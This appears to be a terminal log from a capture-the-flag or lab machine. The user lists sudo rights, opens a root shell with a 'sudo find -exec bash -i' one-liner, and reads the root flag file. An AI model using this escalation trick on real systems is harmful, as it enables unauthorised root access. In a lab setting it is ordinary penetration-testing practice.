 dark@dark:~$ ls
enum.sh
dark@dark:~$ sudo -l
[sudo] password for dark:
Matching Defaults entries for dark on dark:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User dark may run the following commands on dark:
    (ALL : ALL) ALL
dark@dark:~$ sudo find / -exec bash -i \;
root@dark:~# ls
enum.sh
root@dark:~# cat /root/root.txt
57e8be20dafa4d7492c324a86d7632d3
root@dark:~#